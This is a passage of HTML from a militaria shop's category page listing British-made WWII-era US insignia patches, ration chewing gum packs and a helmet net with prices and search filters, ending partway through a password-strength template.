			<a href="https://www.paratrooper.fr/en/m1-helmet/43289-net-helmet-m1-small-mesh-normandy-3000000389737.html" class="btn btn-secondary">View detail</a>

							<a href="https://www.paratrooper.fr/en/cart?add=1&amp;id_product=43289&amp;id_product_attribute=0" class="btn btn-primary">Add to cart</a>
					</div>
	</div>
            
        
	
																					
	<div class="product-miniature js-product js-product-miniature" data-id-product="53490" data-id-product-attribute="0">
		<a href="https://www.paratrooper.fr/en/rations-tobacco/53490-pack-chewing-gum-wrigley-s-made-in-great-britain-only-to-armed-forces-overseas-3000000491355.html">
			<div class="product-thumbnail">
				
											<picture>
																						<img src="https://www.paratrooper.fr/282936-home_default/pack-chewing-gum-wrigley-s-made-in-great-britain-only-to-armed-forces-overseas.jpg" alt="Pack, Chewing Gum, WRIGLEY&#039;S, Made in Great Britain, Only to Armed Forces Overseas" loading="lazy" data-full-size-image-url="https://www.paratrooper.fr/282936-large_default/pack-chewing-gum-wrigley-s-made-in-great-britain-only-to-armed-forces-overseas.jpg">
						</picture>
									

				
    <ul class="product-flags js-product-flags">
            </ul>

			</div>
		</a>

		<div class="product-content">
			<div class="review">
				
					
				
			</div>

			
				<h3><a href="https://www.paratrooper.fr/en/rations-tobacco/53490-pack-chewing-gum-wrigley-s-made-in-great-britain-only-to-armed-forces-overseas-3000000491355.html" content="https://www.paratrooper.fr/en/rations-tobacco/53490-pack-chewing-gum-wrigley-s-made-in-great-britain-only-to-armed-forces-overseas-3000000491355.html">Pack, Chewing Gum, WRIGLEY&#039;S, Made in Great Britain, Only to Armed Forces Overseas</a></h3>
			

					
			
									<div class="price">
						<span class="price" aria-label="Price">
																						€75.00
													</span>

						
						

						
					</div>
							
		</div>

		<div class="product-actions">
			<a href="https://www.paratrooper.fr/en/rations-tobacco/53490-pack-chewing-gum-wrigley-s-made-in-great-britain-only-to-armed-forces-overseas-3000000491355.html" class="btn btn-secondary">View detail</a>

							<a href="https://www.paratrooper.fr/en/cart?add=1&amp;id_product=53490&amp;id_product_attribute=0" class="btn btn-primary">Add to cart</a>
					</div>
	</div>
            
        
	
																		
	<div class="product-miniature js-product js-product-miniature" data-id-product="65793" data-id-product-attribute="0">
		<a href="https://www.paratrooper.fr/en/rations-tobacco/65793-packs-chewing-gum-wrigley-s-spearmint-made-in-great-britain-with-display-box-3000000478516.html">
			<div class="product-thumbnail">
				
											<picture>
																						<img src="https://www.paratrooper.fr/345254-home_default/packs-chewing-gum-wrigley-s-spearmint-made-in-great-britain-with-display-box.jpg" alt="Packs, Chewing Gum, WRIGLEY&#039;S, Spearmint, Made in Great Britain, with Display Box" loading="lazy" data-full-size-image-url="https://www.paratrooper.fr/345254-large_default/packs-chewing-gum-wrigley-s-spearmint-made-in-great-britain-with-display-box.jpg">
						</picture>
									

				
    <ul class="product-flags js-product-flags">
            </ul>

			</div>
		</a>

		<div class="product-content">
			<div class="review">
				
					
				
			</div>

			
				<h3><a href="https://www.paratrooper.fr/en/rations-tobacco/65793-packs-chewing-gum-wrigley-s-spearmint-made-in-great-britain-with-display-box-3000000478516.html" content="https://www.paratrooper.fr/en/rations-tobacco/65793-packs-chewing-gum-wrigley-s-spearmint-made-in-great-britain-with-display-box-3000000478516.html">Packs, Chewing Gum, WRIGLEY&#039;S, Spearmint, Made in Great Britain, with Display Box</a></h3>
			

					
			
									<div class="price">
						<span class="price" aria-label="Price">
																						€275.00
													</span>

						
						

						
					</div>
							
		</div>

		<div class="product-actions">
			<a href="https://www.paratrooper.fr/en/rations-tobacco/65793-packs-chewing-gum-wrigley-s-spearmint-made-in-great-britain-with-display-box-3000000478516.html" class="btn btn-secondary">View detail</a>

							<a href="https://www.paratrooper.fr/en/cart?add=1&amp;id_product=65793&amp;id_product_attribute=0" class="btn btn-primary">Add to cart</a>
					</div>
	</div>
            
        
	
																					
	<div class="product-miniature js-product js-product-miniature" data-id-product="66805" data-id-product-attribute="0">
		<a href="https://www.paratrooper.fr/en/insignia-and-decorations/66805-patch-1st-infantry-division-british-made-3000000617342.html">
			<div class="product-thumbnail">
				
											<picture>
																						<img src="https://www.paratrooper.fr/350177-home_default/patch-1st-infantry-division-british-made.jpg" alt="Patch, 1st Infantry Division, British-Made" loading="lazy" data-full-size-image-url="https://www.paratrooper.fr/350177-large_default/patch-1st-infantry-division-british-made.jpg">
						</picture>
									

				
    <ul class="product-flags js-product-flags">
            </ul>

			</div>
		</a>

		<div class="product-content">
			<div class="review">
				
					
				
			</div>

			
				<h3><a href="https://www.paratrooper.fr/en/insignia-and-decorations/66805-patch-1st-infantry-division-british-made-3000000617342.html" content="https://www.paratrooper.fr/en/insignia-and-decorations/66805-patch-1st-infantry-division-british-made-3000000617342.html">Patch, 1st Infantry Division, British-Made</a></h3>
			

					
			
									<div class="price">
						<span class="price" aria-label="Price">
																						€145.00
													</span>

						
						

						
					</div>
							
		</div>

		<div class="product-actions">
			<a href="https://www.paratrooper.fr/en/insignia-and-decorations/66805-patch-1st-infantry-division-british-made-3000000617342.html" class="btn btn-secondary">View detail</a>

							<a href="https://www.paratrooper.fr/en/cart?add=1&amp;id_product=66805&amp;id_product_attribute=0" class="btn btn-primary">Add to cart</a>
					</div>
	</div>
            
        
	
																					
	<div class="product-miniature js-product js-product-miniature" data-id-product="36652" data-id-product-attribute="0">
		<a href="https://www.paratrooper.fr/en/insignia-and-decorations/36652-patch-29th-infantry-division-black-back-british-made-3000000324639.html">
			<div class="product-thumbnail">
				
											<picture>
																						<img src="https://www.paratrooper.fr/210474-home_default/patch-29th-infantry-division-black-back-british-made.jpg" alt="Patch, 29th Infantry Division, Black Back, British-Made" loading="lazy" data-full-size-image-url="https://www.paratrooper.fr/210474-large_default/patch-29th-infantry-division-black-back-british-made.jpg">
						</picture>
									

				
    <ul class="product-flags js-product-flags">
            </ul>

			</div>
		</a>

		<div class="product-content">
			<div class="review">
				
					
				
			</div>

			
				<h3><a href="https://www.paratrooper.fr/en/insignia-and-decorations/36652-patch-29th-infantry-division-black-back-british-made-3000000324639.html" content="https://www.paratrooper.fr/en/insignia-and-decorations/36652-patch-29th-infantry-division-black-back-british-made-3000000324639.html">Patch, 29th Infantry Division, Black Back, British-Made</a></h3>
			

					
			
									<div class="price">
						<span class="price" aria-label="Price">
																						€125.00
													</span>

						
						

						
					</div>
							
		</div>

		<div class="product-actions">
			<a href="https://www.paratrooper.fr/en/insignia-and-decorations/36652-patch-29th-infantry-division-black-back-british-made-3000000324639.html" class="btn btn-secondary">View detail</a>

							<a href="https://www.paratrooper.fr/en/cart?add=1&amp;id_product=36652&amp;id_product_attribute=0" class="btn btn-primary">Add to cart</a>
					</div>
	</div>
            
        
	
																					
	<div class="product-miniature js-product js-product-miniature" data-id-product="51580" data-id-product-attribute="0">
		<a href="https://www.paratrooper.fr/en/insignia-and-decorations/51580-patch-29th-infantry-division-black-back-british-made-3000000472026.html">
			<div class="product-thumbnail">
				
											<picture>
																						<img src="https://www.paratrooper.fr/273844-home_default/patch-29th-infantry-division-black-back-british-made.jpg" alt="Patch, 29th Infantry Division, Black Back, British-Made" loading="lazy" data-full-size-image-url="https://www.paratrooper.fr/273844-large_default/patch-29th-infantry-division-black-back-british-made.jpg">
						</picture>
									

				
    <ul class="product-flags js-product-flags">
            </ul>

			</div>
		</a>

		<div class="product-content">
			<div class="review">
				
					
				
			</div>

			
				<h3><a href="https://www.paratrooper.fr/en/insignia-and-decorations/51580-patch-29th-infantry-division-black-back-british-made-3000000472026.html" content="https://www.paratrooper.fr/en/insignia-and-decorations/51580-patch-29th-infantry-division-black-back-british-made-3000000472026.html">Patch, 29th Infantry Division, Black Back, British-Made</a></h3>
			

					
			
									<div class="price">
						<span class="price" aria-label="Price">
																						€125.00
													</span>

						
						

						
					</div>
							
		</div>

		<div class="product-actions">
			<a href="https://www.paratrooper.fr/en/insignia-and-decorations/51580-patch-29th-infantry-division-black-back-british-made-3000000472026.html" class="btn btn-secondary">View detail</a>

							<a href="https://www.paratrooper.fr/en/cart?add=1&amp;id_product=51580&amp;id_product_attribute=0" class="btn btn-primary">Add to cart</a>
					</div>
	</div>
            
        
	
																					
	<div class="product-miniature js-product js-product-miniature" data-id-product="31636" data-id-product-attribute="0">
		<a href="https://www.paratrooper.fr/en/insignia-and-decorations/31636-patch-29th-infantry-division-embroidered-on-wool-black-back-british-made-3000000276303.html">
			<div class="product-thumbnail">
				
											<picture>
																						<img src="https://www.paratrooper.fr/188820-home_default/patch-29th-infantry-division-embroidered-on-wool-black-back-british-made.jpg" alt="Patch, 29th Infantry Division, Embroidered on wool,  Black Back, British-Made" loading="lazy" data-full-size-image-url="https://www.paratrooper.fr/188820-large_default/patch-29th-infantry-division-embroidered-on-wool-black-back-british-made.jpg">
						</picture>
									

				
    <ul class="product-flags js-product-flags">
            </ul>

			</div>
		</a>

		<div class="product-content">
			<div class="review">
				
					
				
			</div>

			
				<h3><a href="https://www.paratrooper.fr/en/insignia-and-decorations/31636-patch-29th-infantry-division-embroidered-on-wool-black-back-british-made-3000000276303.html" content="https://www.paratrooper.fr/en/insignia-and-decorations/31636-patch-29th-infantry-division-embroidered-on-wool-black-back-british-made-3000000276303.html">Patch, 29th Infantry Division, Embroidered on wool,  Black Back, British-Made</a></h3>
			

					
			
									<div class="price">
						<span class="price" aria-label="Price">
																						€145.00
													</span>

						
						

						
					</div>
							
		</div>

		<div class="product-actions">
			<a href="https://www.paratrooper.fr/en/insignia-and-decorations/31636-patch-29th-infantry-division-embroidered-on-wool-black-back-british-made-3000000276303.html" class="btn btn-secondary">View detail</a>

							<a href="https://www.paratrooper.fr/en/cart?add=1&amp;id_product=31636&amp;id_product_attribute=0" class="btn btn-primary">Add to cart</a>
					</div>
	</div>
            
        
	
																								
	<div class="product-miniature js-product js-product-miniature" data-id-product="61949" data-id-product-attribute="0">
		<a href="https://www.paratrooper.fr/en/insignia-and-decorations/61949-patch-9th-air-force-usaaf-british-made-3000000575161.html">
			<div class="product-thumbnail">
				
											<picture>
																						<img src="https://www.paratrooper.fr/326436-home_default/patch-9th-air-force-usaaf-british-made.jpg" alt="Patch, 9th Air Force, USAAF, British-Made" loading="lazy" data-full-size-image-url="https://www.paratrooper.fr/326436-large_default/patch-9th-air-force-usaaf-british-made.jpg">
						</picture>
									

				
    <ul class="product-flags js-product-flags">
            </ul>

			</div>
		</a>

		<div class="product-content">
			<div class="review">
				
					
				
			</div>

			
				<h3><a href="https://www.paratrooper.fr/en/insignia-and-decorations/61949-patch-9th-air-force-usaaf-british-made-3000000575161.html" content="https://www.paratrooper.fr/en/insignia-and-decorations/61949-patch-9th-air-force-usaaf-british-made-3000000575161.html">Patch, 9th Air Force, USAAF, British-Made</a></h3>
			

					
			
									<div class="price">
						<span class="price" aria-label="Price">
																						€75.00
													</span>

						
						

						
					</div>
							
		</div>

		<div class="product-actions">
			<a href="https://www.paratrooper.fr/en/insignia-and-decorations/61949-patch-9th-air-force-usaaf-british-made-3000000575161.html" class="btn btn-secondary">View detail</a>

							<a href="https://www.paratrooper.fr/en/cart?add=1&amp;id_product=61949&amp;id_product_attribute=0" class="btn btn-primary">Add to cart</a>
					</div>
	</div>
            
        
	
																								
	<div class="product-miniature js-product js-product-miniature" data-id-product="62109" data-id-product-attribute="0">
		<a href="https://www.paratrooper.fr/en/insignia-and-decorations/62109-patch-9th-air-force-usaaf-british-made-3000000576656.html">
			<div class="product-thumbnail">
				
											<picture>
																						<img src="https://www.paratrooper.fr/327294-home_default/patch-9th-air-force-usaaf-british-made.jpg" alt="Patch, 9th Air Force, USAAF, British-Made" loading="lazy" data-full-size-image-url="https://www.paratrooper.fr/327294-large_default/patch-9th-air-force-usaaf-british-made.jpg">
						</picture>
									

				
    <ul class="product-flags js-product-flags">
            </ul>

			</div>
		</a>

		<div class="product-content">
			<div class="review">
				
					
				
			</div>

			
				<h3><a href="https://www.paratrooper.fr/en/insignia-and-decorations/62109-patch-9th-air-force-usaaf-british-made-3000000576656.html" content="https://www.paratrooper.fr/en/insignia-and-decorations/62109-patch-9th-air-force-usaaf-british-made-3000000576656.html">Patch, 9th Air Force, USAAF, British-Made</a></h3>
			

					
			
									<div class="price">
						<span class="price" aria-label="Price">
																						€75.00
													</span>

						
						

						
					</div>
							
		</div>

		<div class="product-actions">
			<a href="https://www.paratrooper.fr/en/insignia-and-decorations/62109-patch-9th-air-force-usaaf-british-made-3000000576656.html" class="btn btn-secondary">View detail</a>

							<a href="https://www.paratrooper.fr/en/cart?add=1&amp;id_product=62109&amp;id_product_attribute=0" class="btn btn-primary">Add to cart</a>
					</div>
	</div>
            
        
	
																					
	<div class="product-miniature js-product js-product-miniature" data-id-product="64683" data-id-product-attribute="0">
		<a href="https://www.paratrooper.fr/en/british-made/64683-patch-9th-air-force-usaaf-british-made-3000000599174.html">
			<div class="product-thumbnail">
				
											<picture>
																						<img src="https://www.paratrooper.fr/340200-home_default/patch-9th-air-force-usaaf-british-made.jpg" alt="Patch, 9th Air Force, USAAF, British-Made" loading="lazy" data-full-size-image-url="https://www.paratrooper.fr/340200-large_default/patch-9th-air-force-usaaf-british-made.jpg">
						</picture>
									

				
    <ul class="product-flags js-product-flags">
            </ul>

			</div>
		</a>

		<div class="product-content">
			<div class="review">
				
					
				
			</div>

			
				<h3><a href="https://www.paratrooper.fr/en/british-made/64683-patch-9th-air-force-usaaf-british-made-3000000599174.html" content="https://www.paratrooper.fr/en/british-made/64683-patch-9th-air-force-usaaf-british-made-3000000599174.html">Patch, 9th Air Force, USAAF, British-Made</a></h3>
			

					
			
									<div class="price">
						<span class="price" aria-label="Price">
																						€45.00
													</span>

						
						

						
					</div>
							
		</div>

		<div class="product-actions">
			<a href="https://www.paratrooper.fr/en/british-made/64683-patch-9th-air-force-usaaf-british-made-3000000599174.html" class="btn btn-secondary">View detail</a>

							<a href="https://www.paratrooper.fr/en/cart?add=1&amp;id_product=64683&amp;id_product_attribute=0" class="btn btn-primary">Add to cart</a>
					</div>
	</div>
    </div>

	<div class="load-more-container">

	</div>

	
			
</div>			

			
				<div id="js-product-list-bottom"></div>
			
		</div>

					<div class="filters-modal">
				<div class="modal-top">
					<h2>Filtres</h2>

					<i class="fas fa-close close-modal"></i>
				</div>

					                                            
            <div id="PM_ASBlockOutput_2" class="PM_ASBlockOutput" data-id-search="2">
                <div id="PM_ASBlock_2">
                                        <a style="display: none" href="#" class="PM_ASResetSearch">Clear filters</a>
                    <form action="https://www.paratrooper.fr/en/module/pm_advancedsearch/advancedsearch4" method="POST" id="PM_ASForm_2" class="PM_ASForm">
                        <div class="accordion PM_ASCriterionsGroupList">
                                                                                                                                    <div id="PM_ASCriterionsGroup_2_5" class="PM_ASCriterionsGroup PM_ASCriterionsGroupPrice ">
                                        	
<div id="PM_ASCriterionsOutput_2_5" class="PM_ASCriterionsOutput">
    <div id="PM_ASCriterions_2_5" class="PM_ASCriterions">

                    <div class="title">
                Price <i class="fas fa-chevron-down"></i>
            </div>

            <div class="content PM_ASCriterionsGroupOuter">

                                            <div class="PM_ASCriterionStepEnable">
                                                        <div
                        class="PM_ASCritRange"
                        id="PM_ASCritRange2_5"
                        data-id-search="2"
                        data-id-criterion-group="5"
                        data-min="45"
                        data-max="435"
                        data-step="15"
                        data-values="[ 45, 435 ]"
                        data-disabled="false"
                        data-left-range-sign=""
                        data-right-range-sign=""
                        data-currency-iso-code="EUR"
                        data-currency-precision="2"
                    ></div>
                    <span class="PM_ASCritRangeValue" id="PM_ASCritRangeValue2_5">
                                                                                    €45.00 - €435.00
                                                                        </span>
                    <input type="hidden" name="as4c[5][]" id="PM_ASInputCritRange2_5" value="" data-id-criterion-group="5" />
                    <script type="text/javascript">
                    if (typeof(as4Plugin) != 'undefined') {
                        as4Plugin.initSliders();
                    }
                    </script>
                                            </div>
        
                                
            </div>
        
        
    </div>
</div>
                                    </div>
                                                                                                                                                                                                        <div id="PM_ASCriterionsGroup_2_11" class="PM_ASCriterionsGroup PM_ASCriterionsGroupCategory ">
                                        	
<div id="PM_ASCriterionsOutput_2_11" class="PM_ASCriterionsOutput">
    <div id="PM_ASCriterions_2_11" class="PM_ASCriterions">

                    <div class="title">
                Categories <i class="fas fa-chevron-down"></i>
            </div>

            <div class="content PM_ASCriterionsGroupOuter">

                                			<div class="PM_ASCriterionStepEnable">
					<select data-id-criterion-group="11" name="as4c[11][]" id="PM_ASCriterionGroupSelect_2_11" class="PM_ASCriterionGroupSelect form-control">
							<option value="">All</option>
																												<option value="9618" >Home (78)</option>
																									<option value="9621" >Original (78)</option>
																									<option value="9644" >World War I (1)</option>
																									<option value="9650" >British &amp; Commonwealth (2)</option>
																									<option value="9663" >Canadian (1)</option>
																									<option value="9665" >United States (78)</option>
																									<option value="9690" >US ARMY (78)</option>
																									<option value="9708" >USAAF (14)</option>
																									<option value="9743" >M1 HELMET (2)</option>
																									<option value="9752" >MEDICAL (6)</option>
																									<option value="9765" >INSIGNIA AND DECORATIONS (24)</option>
																									<option value="9767" >AIRBORNE (7)</option>
																										<option value="9771" selected="selected">British-Made (78)</option>
																									<option value="9773" >Headgear (7)</option>
																									<option value="9774" >Uniforms (1)</option>
																									<option value="9776" >Field Equipment (39)</option>
																									<option value="9777" >Weapons (1)</option>
																									<option value="9778" >Rations &amp; Tobacco (3)</option>
																									<option value="9780" >Signal Corps (1)</option>
						</select>
				</div>
		
                                    <a href="#" class="PM_ASResetGroup" rel="11">
                        Reset this group
                    </a>
                                
            </div>
        
        
    </div>
</div>
                                    </div>
                                                                                                                                                                                                        <div id="PM_ASCriterionsGroup_2_4" class="PM_ASCriterionsGroup PM_ASCriterionsGroupCategory ">
                                        	
<div id="PM_ASCriterionsOutput_2_4" class="PM_ASCriterionsOutput">
    <div id="PM_ASCriterions_2_4" class="PM_ASCriterions">

                    <div class="title">
                Categories <i class="fas fa-chevron-down"></i>
            </div>

            <div class="content PM_ASCriterionsGroupOuter">

                                			<div class="PM_ASCriterionStepEnable">
					<ul id="PM_ASCriterionGroupCheckbox_2_4" class="PM_ASCriterionGroupCheckbox">
							<li>
					<div class="radio">
						<input type="radio" value="" id="as4c_4_0" name="as4c[4][]"  class="PM_ASCriterionCheckbox" /> <label for="as4c_4_0" class="PM_ASLabelCheckbox">All</label>
					</div>
				</li>
																																					
				<li>
					<div class="radio">					<input type="radio" value="9602" data-id-criterion-group="4" id="as4c_4_9602" name="as4c[4][]"  class="PM_ASCriterionCheckbox"  />
					<label for="as4c_4_9602" class="PM_ASLabelCheckbox PM_ASNotMulticriteria">
						<a class="PM_ASLabelLink" href="#">
							AIRBORNE <div class="PM_ASCriterionNbProduct">(7)</div>						</a>
					</label>
					</div>				</li>
																					
				<li>
					<div class="radio">					<input type="radio" value="9549" data-id-criterion-group="4" id="as4c_4_9549" name="as4c[4][]"  class="PM_ASCriterionCheckbox"  />
					<label for="as4c_4_9549" class="PM_ASLabelCheckbox PM_ASNotMulticriteria">
						<a class="PM_ASLabelLink" href="#">
							British &amp; Commonwealth <div class="PM_ASCriterionNbProduct">(2)</div>						</a>
					</label>
					</div>				</li>
																						
				<li>
					<div class="radio">					<input type="radio" value="9429" data-id-criterion-group="4" id="as4c_4_9429" name="as4c[4][]" checked="checked" class="PM_ASCriterionCheckbox"  />
					<label for="as4c_4_9429" class="PM_ASLabelCheckbox PM_ASLabelCheckboxSelected PM_ASNotMulticriteria">
						<a class="PM_ASLabelLink" href="#">
							British-Made <div class="PM_ASCriterionNbProduct">(78)</div>						</a>
					</label>
					</div>				</li>
																					
				<li>
					<div class="radio">					<input type="radio" value="9559" data-id-criterion-group="4" id="as4c_4_9559" name="as4c[4][]"  class="PM_ASCriterionCheckbox"  />
					<label for="as4c_4_9559" class="PM_ASLabelCheckbox PM_ASNotMulticriteria">
						<a class="PM_ASLabelLink" href="#">
							Canadian <div class="PM_ASCriterionNbProduct">(1)</div>						</a>
					</label>
					</div>				</li>
																					
				<li>
					<div class="radio">					<input type="radio" value="7263" data-id-criterion-group="4" id="as4c_4_7263" name="as4c[4][]"  class="PM_ASCriterionCheckbox"  />
					<label for="as4c_4_7263" class="PM_ASLabelCheckbox PM_ASNotMulticriteria">
						<a class="PM_ASLabelLink" href="#">
							Field Equipment <div class="PM_ASCriterionNbProduct">(39)</div>						</a>
					</label>
					</div>				</li>
																					
				<li>
					<div class="radio">					<input type="radio" value="7239" data-id-criterion-group="4" id="as4c_4_7239" name="as4c[4][]"  class="PM_ASCriterionCheckbox"  />
					<label for="as4c_4_7239" class="PM_ASLabelCheckbox PM_ASNotMulticriteria">
						<a class="PM_ASLabelLink" href="#">
							Headgear <div class="PM_ASCriterionNbProduct">(7)</div>						</a>
					</label>
					</div>				</li>
																					
				<li>
					<div class="radio">					<input type="radio" value="310" data-id-criterion-group="4" id="as4c_4_310" name="as4c[4][]"  class="PM_ASCriterionCheckbox"  />
					<label for="as4c_4_310" class="PM_ASLabelCheckbox PM_ASNotMulticriteria">
						<a class="PM_ASLabelLink" href="#">
							Home <div class="PM_ASCriterionNbProduct">(78)</div>						</a>
					</label>
					</div>				</li>
																					
				<li>
					<div class="radio">					<input type="radio" value="7287" data-id-criterion-group="4" id="as4c_4_7287" name="as4c[4][]"  class="PM_ASCriterionCheckbox"  />
					<label for="as4c_4_7287" class="PM_ASLabelCheckbox PM_ASNotMulticriteria">
						<a class="PM_ASLabelLink" href="#">
							INSIGNIA AND DECORATIONS <div class="PM_ASCriterionNbProduct">(24)</div>						</a>
					</label>
					</div>				</li>
																					
				<li>
					<div class="radio">					<input type="radio" value="9569" data-id-criterion-group="4" id="as4c_4_9569" name="as4c[4][]"  class="PM_ASCriterionCheckbox"  />
					<label for="as4c_4_9569" class="PM_ASLabelCheckbox PM_ASNotMulticriteria">
						<a class="PM_ASLabelLink" href="#">
							M1 HELMET <div class="PM_ASCriterionNbProduct">(2)</div>						</a>
					</label>
					</div>				</li>
																					
				<li>
					<div class="radio">					<input type="radio" value="9577" data-id-criterion-group="4" id="as4c_4_9577" name="as4c[4][]"  class="PM_ASCriterionCheckbox"  />
					<label for="as4c_4_9577" class="PM_ASLabelCheckbox PM_ASNotMulticriteria">
						<a class="PM_ASLabelLink" href="#">
							MEDICAL <div class="PM_ASCriterionNbProduct">(6)</div>						</a>
					</label>
					</div>				</li>
																					
				<li>
					<div class="radio">					<input type="radio" value="311" data-id-criterion-group="4" id="as4c_4_311" name="as4c[4][]"  class="PM_ASCriterionCheckbox"  />
					<label for="as4c_4_311" class="PM_ASLabelCheckbox PM_ASNotMulticriteria">
						<a class="PM_ASLabelLink" href="#">
							Original <div class="PM_ASCriterionNbProduct">(78)</div>						</a>
					</label>
					</div>				</li>
																					
				<li>
					<div class="radio">					<input type="radio" value="9585" data-id-criterion-group="4" id="as4c_4_9585" name="as4c[4][]"  class="PM_ASCriterionCheckbox"  />
					<label for="as4c_4_9585" class="PM_ASLabelCheckbox PM_ASNotMulticriteria">
						<a class="PM_ASLabelLink" href="#">
							Rations &amp; Tobacco <div class="PM_ASCriterionNbProduct">(3)</div>						</a>
					</label>
					</div>				</li>
																					
				<li>
					<div class="radio">					<input type="radio" value="9589" data-id-criterion-group="4" id="as4c_4_9589" name="as4c[4][]"  class="PM_ASCriterionCheckbox"  />
					<label for="as4c_4_9589" class="PM_ASLabelCheckbox PM_ASNotMulticriteria">
						<a class="PM_ASLabelLink" href="#">
							Signal Corps <div class="PM_ASCriterionNbProduct">(1)</div>						</a>
					</label>
					</div>				</li>
																					
				<li>
					<div class="radio">					<input type="radio" value="7245" data-id-criterion-group="4" id="as4c_4_7245" name="as4c[4][]"  class="PM_ASCriterionCheckbox"  />
					<label for="as4c_4_7245" class="PM_ASLabelCheckbox PM_ASNotMulticriteria">
						<a class="PM_ASLabelLink" href="#">
							Uniforms <div class="PM_ASCriterionNbProduct">(1)</div>						</a>
					</label>
					</div>				</li>
																					
				<li>
					<div class="radio">					<input type="radio" value="9547" data-id-criterion-group="4" id="as4c_4_9547" name="as4c[4][]"  class="PM_ASCriterionCheckbox"  />
					<label for="as4c_4_9547" class="PM_ASLabelCheckbox PM_ASNotMulticriteria">
						<a class="PM_ASLabelLink" href="#">
							United States <div class="PM_ASCriterionNbProduct">(78)</div>						</a>
					</label>
					</div>				</li>
																					
				<li>
					<div class="radio">					<input type="radio" value="9561" data-id-criterion-group="4" id="as4c_4_9561" name="as4c[4][]"  class="PM_ASCriterionCheckbox"  />
					<label for="as4c_4_9561" class="PM_ASLabelCheckbox PM_ASNotMulticriteria">
						<a class="PM_ASLabelLink" href="#">
							US ARMY <div class="PM_ASCriterionNbProduct">(78)</div>						</a>
					</label>
					</div>				</li>
																					
				<li>
					<div class="radio">					<input type="radio" value="9563" data-id-criterion-group="4" id="as4c_4_9563" name="as4c[4][]"  class="PM_ASCriterionCheckbox"  />
					<label for="as4c_4_9563" class="PM_ASLabelCheckbox PM_ASNotMulticriteria">
						<a class="PM_ASLabelLink" href="#">
							USAAF <div class="PM_ASCriterionNbProduct">(14)</div>						</a>
					</label>
					</div>				</li>
																					
				<li>
					<div class="radio">					<input type="radio" value="7281" data-id-criterion-group="4" id="as4c_4_7281" name="as4c[4][]"  class="PM_ASCriterionCheckbox"  />
					<label for="as4c_4_7281" class="PM_ASLabelCheckbox PM_ASNotMulticriteria">
						<a class="PM_ASLabelLink" href="#">
							Weapons <div class="PM_ASCriterionNbProduct">(1)</div>						</a>
					</label>
					</div>				</li>
																					
				<li>
					<div class="radio">					<input type="radio" value="9481" data-id-criterion-group="4" id="as4c_4_9481" name="as4c[4][]"  class="PM_ASCriterionCheckbox"  />
					<label for="as4c_4_9481" class="PM_ASLabelCheckbox PM_ASNotMulticriteria">
						<a class="PM_ASLabelLink" href="#">
							World War I <div class="PM_ASCriterionNbProduct">(1)</div>						</a>
					</label>
					</div>				</li>
						</ul>
							</div>
		
                                    <a href="#" class="PM_ASResetGroup" rel="4">
                        Reset this group
                    </a>
                                
            </div>
        
        
    </div>
</div>
                                    </div>
                                                                                                                                                                                                        <div id="PM_ASCriterionsGroup_2_6" class="PM_ASCriterionsGroup PM_ASCriterionsGroupFeature ">
                                        	
<div id="PM_ASCriterionsOutput_2_6" class="PM_ASCriterionsOutput">
    <div id="PM_ASCriterions_2_6" class="PM_ASCriterions">

                    <div class="title">
                Nationalities (secondary) <i class="fas fa-chevron-down"></i>
            </div>

            <div class="content PM_ASCriterionsGroupOuter">

                                			<div class="PM_ASCriterionStepEnable">
					<p class="PM_ASCriterionNoChoice">No choice available on this group</p>
				</div>
		
                                
            </div>
        
        
    </div>
</div>
                                    </div>
                                                                                                                                                                                                                                                                                                            </div><!-- .PM_ASCriterionsGroupList -->

                                                                                                            <input type="hidden" name="as4c[3][]" value="9428" />
                                <input type="hidden" name="as4c_hidden[3][]" value="9428" />
                                                    
                                                <input type="hidden" name="reset_group" value="" />
                        
                        <input type="hidden" name="id_search" value="2" />
                                                    <input type="hidden" name="id_category_search" value="211" />
                                                                                                                                                <input type="hidden" name="orderby" disabled="disabled" />
                        <input type="hidden" name="n" disabled="disabled" />
                        
                                            </form>
                    		</div>
	</div>
</div>
                                                        </div>
            </div>
        	
			</div>
		
	
	
    <div id="js-product-list-footer">
</div>


	


    

				</div>
					</main>

		<footer id="footer" class="js-footer">
			
		</footer>

		<div class="toast align-items-center text-bg-danger border-0 position-fixed bottom-0 end-0" role="alert" aria-live="assertive" aria-atomic="true">
			<div class="d-flex">
				<div class="toast-body"></div>
				<button type="button" class="btn-close btn-close-white me-2 m-auto" data-bs-dismiss="toast" aria-label="Close"></button>
			</div>
		</div>

		
			
<template id="password-feedback">
  <div
    class="password-strength-feedback mt-1"
    style="display: none;"
  >
    <div class="progress-container">
      <div class="progress mb-1">
        <div class="progress-bar" role="progressbar" value="50" aria-valuemin="0" aria-valuemax="100"></div>
      </div>
    </div>
    <script type="text/javascript" class="js-hint-password">
              {"0":"Very weak","1":"Weak","2":"Average","3":"Strong","4":"Very strong","Straight rows of keys are easy to guess":"Straight rows of keys are easy to guess","Short keyboard patterns are easy to guess":"Short keyboard patterns are easy to guess","Use a longer keyboard pattern with more turns":"Use a longer keyboard pattern with more turns","Repeats like \"aaa\" are easy to guess":"Repeats like \"aaa\" are easy to guess","Repeats like \"abcabcabc\" are only slightly harder to guess than \"abc\"":"Repeats like \"abcabcabc\" are only slightly harder to guess than \"abc\"","Sequences like abc or 6543 are easy to guess":"Sequences like \"abc\" or \"6543\" are easy to guess.","Recent years are easy to guess":"Recent years are easy to guess","Dates are often easy to guess":"Dates are often easy to guess","This is a top-10 common password":"This is a top-10 common password","This is a top-100 common password":"This is a top-100 common password","This is a very common password":"This is a very common password","This is similar to a commonly used password":"This is similar to a commonly used password","A word by itself is easy to guess":"A word by itself is easy to guess","Names and surnames by themselves are easy to guess":"Names and surnames by themselves are easy to guess","Common names and surnames are easy to guess":"Common names and surnames are easy to guess","Use a few words, avoid common phrases":"Use a few words, avoid common phrases","No need for symbols, digits, or uppercase letters":"No need for symbols, digits, or uppercase letters","Avoid repeated words and characters":"Avoid repeated words and characters","Avoid sequences":"Avoid sequences","Avoid recent years":"Avoid recent years","Avoid years that are associated with you":"Avoid years that are associated with you","Avoid dates and years that are associated with you":"Avoid dates and years that are associated with you","Capitalization doesn't help very much":"Capitalization doesn't help very much","All-uppercase is almost as easy to guess as all-lowercase":"All-uppercase is almost as easy to guess as all-lowercase","Reversed words aren't much harder to guess":"Reversed words aren't much harder to guess","Predictable substitutions like '@' instead of 'a' don't help very much":"Predictable substitutions like \"@\" instead of \"a\" don't help very much.","Add another word or two. Uncommon words are better.":"Add another word or two. Uncommon words are better."}
          </script>

    <div class="password-strength-text"></div>
    <div class="password-requirements">
      <p class="password-requirements-length" data-translation="Enter a password between %s and %s characters">
        <i class="material-icons">check_circle</i>
        <span></span>
      </p>
